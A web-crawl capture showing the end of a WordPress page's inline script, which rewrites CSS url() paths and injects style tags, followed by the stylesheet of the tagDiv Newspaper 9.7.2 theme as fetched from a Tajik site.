					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2
body_size: 37988
content:
/*
Theme Name: 	Newspaper | Shared By VestaThemes.com
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		9.7.2
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2019 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/

body {
    visibility: visible !important;
}


/*  ----------------------------------------------------------------------------
    responsive settings
*/


/* responsive landscape tablet */


/* responsive portrait tablet */


/* responsive portrait phone */

.mx_image_background {
    background-color: #f2f2f2;
}

.td-visibility-hidden {
    visibility: hidden;
}

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}

.clearfix:after {
    clear: both;
}


/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}


@all_span_selector - is the begining of the span selector
 */

html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

p {
    text-align: justify !important;
}


/**
 * Remove default margin.
 */

body {
    margin: 0;
}


/* HTML5 display definitions
   ========================================================================== */


/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}


/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */

audio,
canvas,
progress,
video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
}


/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}


/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */

[hidden],
template {
    display: none;
}


/* Links
   ========================================================================== */


/**
 * Remove the gray background color from active links in IE 10.
 */

a {
    background-color: transparent;
}


/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}


/* Text-level semantics
   ========================================================================== */


/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}


/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */

b,
strong {
    font-weight: bold;
}


/**
 * Address styling not present in Safari and Chrome.
 */

dfn {
    font-style: italic;
}


/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}


/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}


/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}


/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}


/* Embedded content
   ========================================================================== */


/**
 * Remove border when inside `a` element in IE 8/9/10.
 */

img {
    border: 0;
}


/**
 * Correct overflow not hidden in IE 9/10/11.
 */

svg:not(:root) {
    overflow: hidden;
}


/* Grouping content
   ========================================================================== */


/**
 * Address margin not present in IE 8/9 and Safari.
 */

figure {
    margin: 0;
}


/**
 * Address differences between Firefox and other browsers.
 */

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}


/**
 * Contain overflow in all browsers.
 */

pre {
    overflow: auto;
}


/**
 * Address odd `em`-unit font size rendering in all browsers.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}


/* Forms
   ========================================================================== */


/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */


/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}


/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */

button {
    overflow: visible;
}


/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */

button,
select {
    text-transform: none;
}


/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}


/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}


/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

input {
    line-height: normal;
}


/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}


/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
}


/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}


/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}


/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}


/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */

textarea {
    overflow: auto;
}


/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */

optgroup {
    font-weight: bold;
}


/* Tables
   ========================================================================== */


/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

* {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
}

*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

img {
    max-width: 100%;
    width: auto\9;
    height: auto;
}

.td-main-content-wrap,
.td-category-grid {
    background-color: #fff;
}

.td-page-meta {
    display: none;
}


/* 4.  Theme Grid */


/*  ----------------------------------------------------------------------------
    container
*/

.td-container,
.tdc-row,
.tdc-row-composer {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
}

.td-container:before,
.tdc-row:before,
.tdc-row-composer:before,
.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    display: table;
    content: '';
    line-height: 0;
}

.td-container:after,
.tdc-row:after,
.tdc-row-composer:after {
    clear: both;
}

.tdc-row[class*="stretch_row"]>.td-pb-row>.td-element-style,
.tdc-row-composer[class*="stretch_row"]>.td-pb-row>.td-element-style {
    width: 100vw !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.td-pb-row>.td-element-style {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-pb-row>.td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200>.td-pb-row,
.tdc-row-composer.stretch_row_1200>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200>.td-pb-row,
    .tdc-row-composer.stretch_row_1200>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1288px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400>.td-pb-row,
.tdc-row-composer.stretch_row_1400>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400>.td-pb-row,
    .tdc-row-composer.stretch_row_1400>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1488px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600>.td-pb-row,
.tdc-row-composer.stretch_row_1600>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600>.td-pb-row,
    .tdc-row-composer.stretch_row_1600>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1688px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800>.td-pb-row,
.tdc-row-composer.stretch_row_1800>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800>.td-pb-row,
    .tdc-row-composer.stretch_row_1800>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
    width: 100% !important;
    max-width: 1888px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space>.td-pb-row,
.tdc-row-composer.stretch_row_content_no_space>.td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    rows
*/

.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    all spans
*/

.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/

.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}


/*  ----------------------------------------------------------------------------
    main grid
*/

.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/

.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* block row + global block spans */

.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}


/* responsive landscape tablet */

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        /*    padding-left: 20px;
    padding-right: 20px;*/
    }
    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}


/*  ----------------------------------------------------------------------------
    header grid container
*/

.td-header-wrap {
    position: relative;
    z-index: 2000;
}


/* header rows */

.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
    logo
*/

.td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/


/* the search button */

#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}


/* the search drop down */

.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}


/* responsive without mobile */

@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap {
    /* hack to show the link on all the module */
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=100);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
}

.td-header-wrap .result-msg a {
    color: #222;
    display: block;
}

.td-header-wrap .result-msg a:hover {
    color: #4db2ec;
}

.td-header-wrap .td-aj-search-results {
    background-color: rgba(144, 144, 144, 0.02);
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
}

.td-header-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
}

.td-header-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
}

.td-header-wrap .td_module_mx2 {
    padding-bottom: 0;
}

.td-header-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

.td-header-wrap .td-aj-cur-element {
    background-color: rgba(128, 128, 128, 0.1);
}


/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */


/* General */

.td-banner-wrap-full {
    position: relative;
    /*      background: linear-gradient(0deg, rgb(66, 178, 245) 0%, rgb(16, 141, 216) 50%, rgb(0, 121, 193) 100%);*/
    background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }
    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}


/* ----------------------------------------------- */

.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}


/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */

.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}


/*  ----------------------------------------------------------------------------
    main menu
*/

.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    SF menu
*/

.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}


/* responsive phone */

@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu>li.td-normal-menu>ul.sub-menu {
    left: -15px;
    width: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li.td-normal-menu>ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item>a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

